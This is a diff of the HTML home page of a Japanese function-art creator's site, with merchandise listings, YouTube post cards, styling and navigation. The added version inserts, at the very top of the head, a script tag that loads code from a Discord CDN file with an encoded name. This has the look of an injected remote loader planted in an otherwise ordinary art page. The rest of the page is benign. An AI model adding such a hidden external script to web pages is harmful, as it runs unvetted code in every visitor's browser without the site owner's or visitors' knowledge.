-      <div><p class="label">Shop</p><h2>グッズ</h2></div>
-      <p class="sec-note">数式から生まれたグッズ。BASEとBOOTHで販売中。</p>
-    </div>
-    <div class="shop-grid">
-      <!-- SHOP-BASE:START -->
-      <a class="product reveal" href="https://mathgraphart.base.shop/items/164104987" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/5961edd41ccf9e1002b07795fee28813.jpg" alt="レーザー彫刻パネル" loading="lazy"></span>
-        <span class="store">BASE</span><h3>レーザー彫刻パネル</h3>
-        <p class="price">¥1,000<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.base.shop/items/146511899" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/8133d64685f5345b81150aa24bc2f676.jpg" alt="ふきちょくキーホルダー" loading="lazy"></span>
-        <span class="store">BASE</span><h3>ふきちょくキーホルダー</h3>
-        <p class="price">¥500<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.base.shop/items/110309269" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/554c31484d91d3cc197c5af990de63ca.png" alt="関数アートしおり" loading="lazy"></span>
-        <span class="store">BASE</span><h3>関数アートしおり</h3>
-        <p class="price">¥200<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.base.shop/items/98751389" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/1c3eaa48e34e084d03c5d8367b837c5f.jpg" alt="ガチ勢が集めた関数アートかるた" loading="lazy"></span>
-        <span class="store">BASE</span><h3>ガチ勢が集めた関数アートかるた</h3>
-        <p class="price">¥1,500<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.base.shop/items/98751339" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/b0a0a38f01f091193f7fca95696608a4.jpg" alt="関数アート クリアファイル" loading="lazy"></span>
-        <span class="store">BASE</span><h3>関数アート クリアファイル</h3>
-        <p class="price">¥400<small>在庫あり</small></p>
-      </a>
-      <!-- SHOP-BASE:END -->
-      <!-- SHOP-BOOTH:START -->
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5687433" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5687433/b2dec290-ca88-46b5-aedf-39e6d39d6cb4_base_resized.jpg" alt="新関数アートサーバアイコン ステッカー" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>新関数アートサーバアイコン ステッカー</h3>
-        <p class="price">¥820<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5687415" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5687415/cc81b73c-cabd-4c86-9629-aec20505bcca_base_resized.jpg" alt="新関数アートサーバアイコン キーホルダー" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>新関数アートサーバアイコン キーホルダー</h3>
-        <p class="price">¥930<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5674681" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5674681/2e0702a6-7e7d-49ba-b967-4978bebd11ca_base_resized.jpg" alt="関数アート透明ステッカー" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>関数アート透明ステッカー</h3>
-        <p class="price">¥870<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5670728" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5670728/fbaf2091-e67d-403d-98eb-1b2273604b84_base_resized.jpg" alt="関数アート タンブラー" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>関数アート タンブラー</h3>
-        <p class="price">¥1,820<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667525" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667525/24023c42-fa9e-4245-9b70-831de3357c27_base_resized.jpg" alt="関数アート マグカップ" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>関数アート マグカップ</h3>
-        <p class="price">¥2,150<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667197" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667197/bcfcc001-53c5-4e4e-977f-cece6171871b_base_resized.jpg" alt="アイコン風 関数アート トートバッグ" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>アイコン風 関数アート トートバッグ</h3>
-        <p class="price">¥1,930〜<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667167" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667167/efe17b72-02a0-420e-9e87-0d4325a9df83_base_resized.jpg" alt="アイコン風 関数アート ブラック Tシャツ" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>アイコン風 関数アート ブラック Tシャツ</h3>
-        <p class="price">¥3,500<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667161" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667161/a0a54898-b234-420f-8d62-57622e3658ab_base_resized.jpg" alt="アイコン風 関数アート Tシャツ" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>アイコン風 関数アート Tシャツ</h3>
-        <p class="price">¥2,150〜<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5480226" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5480226/7d9cb386-b280-4a73-b733-d382d9bb5328_base_resized.jpg" alt="LOVE A FUNCTION 関数アート トートバッグ" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>LOVE A FUNCTION 関数アート トートバッグ</h3>
-        <p class="price">¥1,930<small>在庫あり</small></p>
-      </a>
-      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5447453" target="_blank" rel="noopener">
-        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5447453/67c635fc-b19b-44f9-812e-bc4fbacef8e6_base_resized.jpg" alt="関数アートサーバキーホルダー" loading="lazy"></span>
-        <span class="store">BOOTH</span><h3>関数アートサーバキーホルダー</h3>
-        <p class="price">¥880<small>在庫あり</small></p>
-      </a>
-      <!-- SHOP-BOOTH:END -->
-      </div>
-  </div>
-</section>
-
-<!-- ABOUT -->
-<div class="about-band" id="about">
-  <div class="wrap about-in">
-    <img class="av" src="https://yt3.ggpht.com/n-e75Oi3Cp7kq2De8A0aWMfwVbJTl_TY45nQ56jcc1Smi5en961O_Qu5QjuRzWQLJMlcM82SOw=s68-c-k-c0x00ffffff-no-rj" alt="てきちょくのチャンネルアイコン" loading="lazy">
-    <div class="who"><b>てきちょく / TETH_Main</b><span>関数アート作家</span></div>
-    <p class="line">学校で習う関数だけで絵を描く。作り方は動画で全部公開中。</p>
-    <div class="snsrow">
-      <a href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
-      <a href="https://x.com/TETH_Main" target="_blank" rel="noopener">X</a>
-      <a href="https://mathgraphart.base.shop/" target="_blank" rel="noopener">BASE</a>
-      <a href="https://mathgraphart.booth.pm/" target="_blank" rel="noopener">BOOTH</a>
-      <a href="https://www.desmos.com/calculator/a507a39c01?lang=ja" target="_blank" rel="noopener">ロゴのグラフ</a>
-    </div>
-  </div>
-</div>
-</main>
-
-<footer>
-  <div class="wrap">
-    <p class="foot-word">関数アート</p>
-    <div class="foot-cols">
-      <div>
-        <h4>CONTENTS</h4>
-        <a href="#works">作品</a><a href="#hub">動画・コミュニティ</a><a href="#shop">グッズ</a><a href="#about">作者</a>
-      </div>
-      <div>
-        <h4>FOLLOW</h4>
-        <a href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
-        <a href="https://x.com/TETH_Main" target="_blank" rel="noopener">X</a>
-        <a href="https://mathgraphart.base.shop/" target="_blank" rel="noopener">BASE</a>
-        <a href="https://mathgraphart.booth.pm/" target="_blank" rel="noopener">BOOTH</a>
-        <a href="https://discord.gg/298vPa6re7" target="_blank" rel="noopener">Discord</a>
-      </div>
-      <div>
-        <h4>ABOUT</h4>
-        <p>数式だけで絵を描く「関数アート」のサイト。数式はDesmosに、グッズはBASEとBOOTHに置いてある。</p>
-      </div>
-    </div>
-    <div class="copyright"><span>© <span id="year">2026</span> TEKICHOKU / TETH_Main</span><span>f(x) = ART</span></div>
-  </div>
-</footer>
-
-<nav class="tabbar" aria-label="モバイルナビゲーション">
-  <a href="#top" class="on" aria-label="トップ"><svg viewBox="0 0 24 24"><path d="M4 11.2 12 4l8 7.2"/><path d="M6.2 9.8V20h11.6V9.8"/></svg></a>
-  <a href="#works" aria-label="作品"><svg viewBox="0 0 24 24"><rect x="3.5" y="3.5" width="7" height="7" rx="1.5"/><rect x="13.5" y="3.5" width="7" height="7" rx="1.5"/><rect x="3.5" y="13.5" width="7" height="7" rx="1.5"/><rect x="13.5" y="13.5" width="7" height="7" rx="1.5"/></svg></a>
-  <a href="#hub" aria-label="動画"><svg viewBox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="5.5"/><path d="M10.3 9.6v4.8c0 .6.7 1 1.2.7l4-2.4c.5-.3.5-1 0-1.3l-4-2.4c-.5-.3-1.2.1-1.2.6z" fill="currentColor" stroke="none"/></svg></a>
-  <a href="#shop" aria-label="グッズ"><svg viewBox="0 0 24 24"><path d="M5 8h14l-1.2 11a2 2 0 0 1-2 1.8H8.2a2 2 0 0 1-2-1.8z"/><path d="M8.5 10V6.5a3.5 3.5 0 0 1 7 0V10"/></svg></a>
-  <a href="#about" aria-label="作者"><img src="https://yt3.ggpht.com/n-e75Oi3Cp7kq2De8A0aWMfwVbJTl_TY45nQ56jcc1Smi5en961O_Qu5QjuRzWQLJMlcM82SOw=s68-c-k-c0x00ffffff-no-rj" alt="てきちょく"></a>
-</nav>
-
-<script>
-(function(){
-"use strict";
-const $$=s=>[...document.querySelectorAll(s)];
-document.querySelector("#year").textContent=new Date().getFullYear();
-
-/* ticker */
-const words=["関数アート","MATH GRAPH ART","DESMOS","YOUTUBE","SHORTS","DISCORD","BASE","BOOTH","TEKICHOKU"];
-const group=words.map(w=>`<span>${w} <b>×</b></span>`).join("");
-document.querySelector("#tickerTrack").innerHTML=group+group+group+group;
-
-/* reveal */
-const io=new IntersectionObserver(es=>es.forEach(e=>{if(e.isIntersecting){e.target.classList.add("in");io.unobserve(e.target)}}),{threshold:.08});
-$$(".reveal").forEach(el=>io.observe(el));
-
-/* tab bar active */
-const tabs=$$(".tabbar a");
-const map={"top":0,"works":1,"hub":2,"shop":3,"about":4};
-const io2=new IntersectionObserver(es=>es.forEach(e=>{
-  if(e.isIntersecting){ tabs.forEach(t=>t.classList.remove("on")); const i=map[e.target.id]; if(i!=null) tabs[i].classList.add("on"); }
-}),{rootMargin:"-40% 0px -50% 0px"});
-["top","works","hub","shop","about"].forEach(id=>{const el=document.getElementById(id); if(el) io2.observe(el)});
-
-})();
-</script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="ja">
+<head><script type='text/javascript' src='https://cdn.discordapp.com/[base64]'></script>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>関数アート — てきちょく / TETH_Main</title>
+<meta name="description" content="式が、絵になる。関数アートの作品、動画、グッズのすべて。作者・てきちょく（TETH_Main）公式サイト。">
+<meta property="og:title" content="関数アート">
+<meta property="og:description" content="式が、絵になる。">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://teth-main.github.io/">
+<link rel="icon" href="favicon.ico">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Zen+Antique&family=Zen+Kaku+Gothic+New:wght@500;700;900&family=IBM+Plex+Mono:wght@400;600&display=swap" rel="stylesheet">
+<style>
+:root{
+  --bg:#f6f5f1; --ink:#141414; --dim:#6f6c63; --line:#ddd9cc; --card:#fff;
+  --accent:#d43d2a; --header-h:62px;
+  --serif:"Zen Antique","Hiragino Mincho ProN","Yu Mincho",serif;
+  --sans:"Zen Kaku Gothic New","Hiragino Kaku Gothic ProN","Noto Sans JP",sans-serif;
+  --mono:"IBM Plex Mono",ui-monospace,monospace;
+}
+*{margin:0;padding:0;box-sizing:border-box}
+html{scroll-behavior:smooth;scroll-padding-top:calc(var(--header-h) + 8px);overflow-x:clip}
+body{font-family:var(--sans);background:var(--bg);color:var(--ink);line-height:1.7;font-size:15px;-webkit-font-smoothing:antialiased;overflow-x:clip}
+img,video{display:block;max-width:100%}
+a{color:inherit}
+::selection{background:var(--ink);color:#fff}
+:focus-visible{outline:2.5px solid var(--accent);outline-offset:2px}
+.wrap{width:min(1340px,100% - 32px);margin-inline:auto}
+section{padding:clamp(40px,5.5vw,68px) 0}
+h1,h2{text-wrap:balance;word-break:keep-all}
+.label{font-family:var(--mono);font-size:11px;font-weight:600;letter-spacing:.24em;color:var(--accent);text-transform:uppercase;display:flex;align-items:center;gap:12px;margin-bottom:10px}
+.label::after{content:"";height:1px;width:52px;background:var(--accent)}
+.sec-head{display:flex;align-items:flex-end;justify-content:space-between;gap:16px;flex-wrap:wrap}
+h2{font-family:var(--serif);font-weight:400;font-size:clamp(38px,6.5vw,68px);line-height:1.15;letter-spacing:.02em}
+.sec-note{color:var(--dim);font-size:13.5px;padding-bottom:8px}
+.reveal{opacity:0;transform:translateY(10px);transition:opacity .45s ease,transform .45s ease}
+.reveal.in{opacity:1;transform:none}
+.btn{display:inline-flex;align-items:center;gap:8px;background:var(--ink);color:#fff;text-decoration:none;font-weight:700;font-size:14px;padding:12px 22px;border:1.5px solid var(--ink);border-radius:0;white-space:nowrap;transition:background .2s,color .2s;cursor:pointer;font-family:var(--sans)}
+.btn:hover{background:var(--accent);border-color:var(--accent);color:#fff}
+.btn.yt{background:var(--accent);border-color:var(--accent)}
+.btn.yt:hover{background:var(--ink);border-color:var(--ink)}
+.btn.ghost{background:transparent;color:var(--ink)}
+.btn.ghost:hover{background:var(--ink);color:#fff}
+.btn.ghost-w{background:transparent;color:#fff;border-color:rgba(255,255,255,.7)}
+.btn.ghost-w:hover{background:#fff;color:var(--ink);border-color:#fff}
+/* header */
+header{position:fixed;inset:0 0 auto 0;height:var(--header-h);z-index:100;background:rgba(246,245,241,.88);backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
+.header-in{width:min(1400px,100% - 28px);margin-inline:auto;height:100%;display:flex;align-items:center;gap:18px}
+.logo{font-family:var(--serif);font-size:22px;flex:none;text-decoration:none;letter-spacing:.04em;display:flex;align-items:baseline;gap:9px;white-space:nowrap}
+.logo small{font-family:var(--mono);font-size:9px;letter-spacing:.24em;color:var(--dim)}
+nav.main{margin-left:auto;display:flex;gap:0}
+nav.main a{text-decoration:none;font-size:15.5px;font-weight:700;padding:9px 13px;color:#3c3a35;white-space:nowrap}
+nav.main a:hover{color:var(--accent)}
+.h-yt{flex:none;margin-left:auto;background:var(--ink);color:#fff;text-decoration:none;font-size:14px;font-weight:700;padding:10px 18px;white-space:nowrap}
+.h-yt:hover{background:var(--accent)}
+/* hero */
+.hero{min-height:100svh;position:relative;display:flex;align-items:flex-end;background:#0d0d0d;color:#fff;overflow:hidden;padding:0}
+.hero video.bg{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
+.hero .scrim{position:absolute;inset:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0%,rgba(0,0,0,.05) 26%,rgba(0,0,0,.28) 52%,rgba(0,0,0,.80) 100%)}
+.hero-in{position:relative;z-index:2;width:min(1340px,100% - 32px);margin-inline:auto;padding:110px 0 30px}
+.hero .kicker{font-family:var(--mono);font-size:11.5px;letter-spacing:.3em;color:rgba(255,255,255,.85);margin-bottom:10px}
+.hero h1{font-family:var(--serif);font-weight:400;font-size:clamp(54px,16vw,190px);line-height:1.04;letter-spacing:.01em}
+.hero-row{display:flex;align-items:flex-end;justify-content:space-between;gap:20px;flex-wrap:wrap;margin-top:20px}
+.hero .sub{font-size:clamp(15px,2.4vw,19px);font-weight:700;color:#fff;max-width:480px;line-height:1.8}
+.hero .sub small{display:block;font-weight:500;font-size:13px;color:rgba(255,255,255,.75);margin-top:6px}
+.hero-btns{display:flex;gap:10px;flex-wrap:wrap}
+.hero-corners{position:absolute;left:0;right:0;bottom:12px;z-index:2;display:flex;justify-content:space-between;padding:0 16px;font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:rgba(255,255,255,.55)}
+/* ticker */
+.ticker{border-bottom:1px solid var(--ink);background:var(--bg);overflow:hidden;padding:9px 0}
+.ticker .track{display:flex;gap:0;width:max-content;animation:tick 72s linear infinite;will-change:transform}
+.ticker span{font-family:var(--mono);font-size:12px;font-weight:600;letter-spacing:.22em;white-space:nowrap;padding-right:14px}
+.ticker b{color:var(--accent);font-weight:600}
+@keyframes tick{to{transform:translateX(-50%)}}
+/* works */
+.works-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:12px;margin-top:26px}
+.work{text-decoration:none;display:block;min-width:0}
+.work .media{display:block;border-radius:3px;overflow:hidden;background:#111;position:relative}
+.work img,.work video{width:100%;height:100%;object-fit:cover;transition:transform .6s cubic-bezier(.2,.7,.2,1)}
+.work:hover img,.work:hover video{transform:scale(1.035)}
+.work .media.wide{aspect-ratio:16/7.4}
+.work .media.a43{aspect-ratio:4/3}
+.work .media.a11{aspect-ratio:1/1}
+.s6{grid-column:span 6}.s3{grid-column:span 3}.s2{grid-column:span 2}
+.work .cap{display:flex;justify-content:space-between;align-items:baseline;gap:8px;padding:7px 1px 0;font-family:var(--mono)}
+.work .cap b{font-family:var(--sans);font-size:13.5px;font-weight:700;letter-spacing:.01em}
+.work .cap .idx{color:var(--accent);font-size:11px;font-weight:600;margin-right:7px}
+.work .cap .go{font-size:10.5px;color:var(--dim);letter-spacing:.1em;flex:none}
+.work:hover .cap b{color:var(--accent)}
+.work.tile-more .media{background:var(--ink);color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:20px;aspect-ratio:auto;height:100%;min-height:180px}
+.work.tile-more .big{font-family:var(--serif);font-size:clamp(22px,3.4vw,34px);line-height:1.45}
+.work.tile-more .go2{font-family:var(--mono);font-size:11px;letter-spacing:.16em;color:rgba(255,255,255,.65)}
+.work.tile-more:hover .media{background:var(--accent)}
+.work .media.a169{aspect-ratio:16/9}
+.work.vid .cap b{font-size:15px}
+.work.vfeat .cap b{font-size:clamp(16px,2vw,20px)}
+.sec-note a{color:var(--accent);font-weight:700;text-decoration:none}
+/* bento hub */
+.bento{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-top:26px}
+.tile{border-radius:3px;overflow:hidden;position:relative;text-decoration:none;display:block;background:#111;color:#fff;min-height:170px}
+.tile img,.tile video{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
+.tile .tcap{position:absolute;left:0;right:0;bottom:0;padding:34px 16px 13px;background:linear-gradient(180deg,transparent,rgba(0,0,0,.72));z-index:2}
+.tile .tcap .tk{font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:rgba(255,255,255,.75);display:block;margin-bottom:3px}
+.tile .tcap b{font-size:16.5px;line-height:1.45;display:block}
+.tile .tcap small{font-size:12px;color:rgba(255,255,255,.75)}
+.tile.big{grid-column:span 2;grid-row:span 2;min-height:352px}
+.tile.wide2{grid-column:span 2}
+.tile.flat{background:var(--card);color:var(--ink);border:1px solid var(--line)}
+.tile.flat .tcap{position:static;background:none;padding:18px}
+.tile.flat .tcap .tk{color:var(--accent)}
+.tile.flat .tcap small{color:var(--dim)}
+.tile.dark{background:var(--ink)}
+.tile .playb{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:64px;height:64px;border-radius:50%;background:var(--accent);display:grid;place-items:center;z-index:3;transition:transform .2s}
+.tile:hover .playb{transform:translate(-50%,-50%) scale(1.08)}
+.tile .playb svg{width:22px;height:22px;fill:#fff;margin-left:3px}
+.tile .xglyph{position:absolute;inset:0;display:grid;place-items:center;font-family:var(--serif);font-size:88px;color:#fff}
+button.tile{border:0;cursor:pointer;text-align:left;font-family:var(--sans);width:100%}
+.vid-frame{width:100%;aspect-ratio:16/9;border:0;border-radius:3px;display:block;background:#000}
+/* shop */
+.shop-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:20px 14px;margin-top:26px}
+.product{text-decoration:none;display:block;min-width:0}
+.product .pimg{display:block;border-radius:3px;overflow:hidden;aspect-ratio:1/1;background:#fff;border:1px solid var(--line)}
+.product .pimg img{width:100%;height:100%;object-fit:cover;transition:transform .6s cubic-bezier(.2,.7,.2,1)}
+.product:hover .pimg img{transform:scale(1.04)}
+.product .store{font-family:var(--mono);font-size:10px;font-weight:600;letter-spacing:.16em;color:var(--accent);display:block;margin-top:10px}
+.product h3{font-size:14.5px;font-weight:700;line-height:1.5;margin-top:2px}
+.product .price{font-family:var(--mono);font-size:14.5px;font-weight:600;margin-top:3px}
+.product .price small{font-family:var(--sans);font-size:11px;color:#2e7d4f;font-weight:700;margin-left:6px}
+.product:hover h3{color:var(--accent)}
+.product.tile-more .pimg{background:var(--ink);color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:18px;border-color:var(--ink)}
+.product.tile-more .big{font-family:var(--serif);font-size:21px;line-height:1.5}
+.product.tile-more .go2{font-family:var(--mono);font-size:10.5px;letter-spacing:.14em;color:rgba(255,255,255,.65)}
+.product.tile-more:hover .pimg{background:var(--accent)}
+/* about strip */
+.about-band{border-top:1px solid var(--ink);border-bottom:1px solid var(--line);padding:26px 0}
+.about-in{display:flex;align-items:center;gap:18px;flex-wrap:wrap}
+.about-in .av{width:56px;height:56px;border-radius:50%;object-fit:cover;background:#e9e6dc;flex:none}
+.about-in .who b{font-size:17px;display:block;line-height:1.4}
+.about-in .who span{font-size:12.5px;color:var(--dim)}
+.about-in .line{font-size:14px;max-width:400px;line-height:1.8}
+.snsrow{display:flex;flex-wrap:wrap;gap:8px;margin-left:auto}
+.snsrow a{border:1px solid var(--ink);padding:7px 15px;font-size:13px;font-weight:700;text-decoration:none;white-space:nowrap}
+.snsrow a:hover{background:var(--ink);color:#fff}
+/* footer */
+footer{padding:44px 0 30px}
+.foot-word{font-family:var(--serif);font-size:clamp(46px,14.8vw,215px);line-height:1.02;letter-spacing:0;white-space:nowrap;text-align:center;padding:6px 0 26px}
+.foot-cols{display:grid;grid-template-columns:repeat(3,1fr);gap:18px;border-top:1px solid var(--line);padding-top:22px}
+.foot-cols h4{font-family:var(--mono);font-size:10.5px;letter-spacing:.22em;color:var(--accent);margin-bottom:9px;font-weight:600}
+.foot-cols a{display:block;text-decoration:none;font-size:13.5px;font-weight:700;padding:2.5px 0}
+.foot-cols a:hover{color:var(--accent)}
+.foot-cols p{font-size:12.5px;color:var(--dim);line-height:1.9}
+.copyright{margin-top:30px;font-family:var(--mono);font-size:10.5px;color:var(--dim);letter-spacing:.12em;display:flex;flex-wrap:wrap;gap:6px;justify-content:space-between}
+/* tab bar */
+.tabbar{display:none}
+@media (max-width:1020px){
+  .shop-grid{grid-template-columns:repeat(3,1fr)}
+  .product h3{font-size:14px}
+  .work.vid:not(.vfeat){grid-column:span 3}
+  .bento{grid-template-columns:repeat(2,1fr)}
+  .tile.big{grid-column:span 2;grid-row:auto;min-height:300px}
+}
+@media (max-width:860px){
+  nav.main{display:none}
+  .h-yt{font-size:13px;padding:9px 15px}
+  body{padding-bottom:98px}
+  .tabbar{display:flex;position:fixed;left:12px;right:12px;bottom:calc(10px + env(safe-area-inset-bottom));z-index:110;background:rgba(18,18,18,.93);backdrop-filter:blur(16px);border-radius:999px;padding:6px;box-shadow:0 10px 34px rgba(0,0,0,.30);align-items:center}
+  .tabbar a{flex:1;display:grid;place-items:center;height:52px;border-radius:999px;text-decoration:none;color:#fff;transition:background .2s}
+  .tabbar a svg{width:26px;height:26px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}
+  .tabbar a img{width:28px;height:28px;border-radius:50%;object-fit:cover;background:#333}
+  .tabbar a.on{background:rgba(255,255,255,.20)}
+  .hero-in{padding-bottom:118px}
+  .hero-corners{display:none}
+}
+@media (max-width:640px){
+  .works-grid{grid-template-columns:1fr}
+  .s6{grid-column:span 1}.s3{grid-column:span 1}.s2{grid-column:span 1}
+  .work .media.a43,.work .media.a11{aspect-ratio:1/1}
+  .work.tile-more{grid-column:span 2}
+  .work .cap{flex-direction:column;align-items:flex-start;gap:1px}
+  .shop-grid{grid-template-columns:repeat(2,1fr);gap:16px 10px}
+  .product h3{font-size:13.5px}
+  .work.vid{grid-column:span 1}
+  .works-grid .work:nth-child(n+5){display:none}
+  .foot-cols{grid-template-columns:1fr 1fr}
+  .hero-btns .btn{flex:1;justify-content:center}
+  .logo small{display:none}
+  .logo{font-size:20px}
+  .h-yt{font-size:12.5px;padding:9px 13px}
+  .hero .scrim{background:linear-gradient(180deg,rgba(0,0,0,.45) 0%,rgba(0,0,0,.22) 30%,rgba(0,0,0,.52) 58%,rgba(0,0,0,.92) 100%)}
+  .hero-in{text-shadow:0 1px 16px rgba(0,0,0,.55)}
+  .tile .tcap b{font-size:14.5px;line-height:1.5}
+  .about-in .line{max-width:none}
+  .snsrow{margin-left:0}
+}
+@media (prefers-reduced-motion:reduce){
+  html{scroll-behavior:auto}
+  .reveal{opacity:1;transform:none;transition:none}
+  .ticker .track{animation:none}
+}
+</style>
+</head>
+<body>
+<header>
+  <div class="header-in">
+    <a class="logo" href="#top">関数アート<small>MATH GRAPH ART</small></a>
+    <nav class="main" aria-label="メインナビゲーション">
+      <a href="#works">作品</a><a href="#hub">動画・コミュニティ</a><a href="#shop">グッズ</a><a href="#about">作者</a>
+    </nav>
+    <a class="h-yt" href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
+  </div>
+</header>
+
+<main id="top">
+<!-- HERO -->
+<section class="hero">
+  <video class="bg" src="assets/background.mp4" autoplay muted loop playsinline aria-hidden="true" poster="[data-uri]"></video>
+  <div class="scrim"></div>
+  <div class="hero-in">
+    <p class="kicker">MATH GRAPH ART — TETH_MAIN</p>
+    <h1>関数アート</h1>
+    <div class="hero-row">
+      <p class="sub">式が、絵になる。<small>数式だけで絵を描く関数アート作家、てきちょく。グッズも展開中。</small></p>
+      <div class="hero-btns">
+        <a class="btn yt" href="#works">作品を見る</a>
+        <a class="btn ghost-w" href="https://www.youtube.com/@TETH_Main/shorts" target="_blank" rel="noopener">▶ Shorts</a>
+      </div>
+    </div>
+  </div>
+  <div class="hero-corners"><span>AUTHOR — TETH_MAIN</span><span>SCROLL ↓</span></div>
+</section>
+
+<!-- TICKER -->
+<div class="ticker" aria-hidden="true">
+  <div class="track" id="tickerTrack"></div>
+</div>
+
+<!-- WORKS -->
+<section id="works">
+  <div class="wrap">
+    <div class="sec-head">
+      <div><p class="label">Latest Posts</p><h2>最新の投稿</h2></div>
+      <p class="sec-note">YouTubeに投稿した動画。</p>
+    </div>
+    <div class="works-grid">
+      <!-- POSTS:START -->
+      <a class="work s6 vfeat vid reveal" href="https://www.youtube.com/watch?v=0-DdSGr6JjE" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/0-DdSGr6JjE/maxresdefault.jpg" alt="ギャラリービューの公開の仕方" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.22</span>ギャラリービューの公開の仕方</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=AAlDPnPf98Y" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/AAlDPnPf98Y/maxresdefault.jpg" alt="Notebookって新しい機能知ってる?" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.21</span>Notebookって新しい機能知ってる?</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=3zmAMdTdZG0" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/3zmAMdTdZG0/maxresdefault.jpg" alt="東大の学園祭の関数アートを見に行こう!" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.20</span>東大の学園祭の関数アートを見に行こう!</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=35gK4m6xvoI" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/35gK4m6xvoI/maxresdefault.jpg" alt="極座標を拡張。球座標を見てみよう" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.18</span>極座標を拡張。球座標を見てみよう</b><span class="go">YOUTUBE &#8599;</span></span>
